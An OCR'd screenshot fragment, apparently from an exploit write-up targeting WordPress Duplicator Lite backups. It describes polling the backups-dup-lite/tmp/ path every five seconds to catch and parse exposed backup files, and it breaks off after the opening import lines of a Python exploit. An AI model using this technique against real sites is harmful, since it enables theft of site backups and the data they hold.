
auto-backup works automatically at the
scheduled time
2) Exploit will send file search requests every 5
seconds
3) I attack the site with this vulnerability using
an exploit
Exploit sends a request to the server every 5
seconds along the path
“
http://your_site/wordpress/wp-
content/backups-dup-lite/tmp/”
and if it finds
something in the index of, it instantly parses all
the data and displays it on the screen
EXPLOIT (python3):
import requests

from bs4 import BeautifulSoup
